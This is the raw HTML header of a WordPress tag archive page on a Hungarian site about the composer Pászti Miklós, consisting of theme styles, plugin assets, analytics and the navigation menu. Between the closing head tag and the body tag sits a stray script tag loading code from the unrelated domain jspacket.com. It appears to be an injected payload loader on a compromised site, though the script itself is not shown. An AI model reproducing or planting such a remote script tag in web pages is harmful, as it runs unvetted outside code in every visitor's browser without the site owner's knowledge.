

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/horanyi-ottilia/
body_size: 18348
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Horányi Ottilia Tag Feed" href="https://pasztimiklos.com/tag/horanyi-ottilia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"e6558bfdc3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-horanyi-ottilia tag-450 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
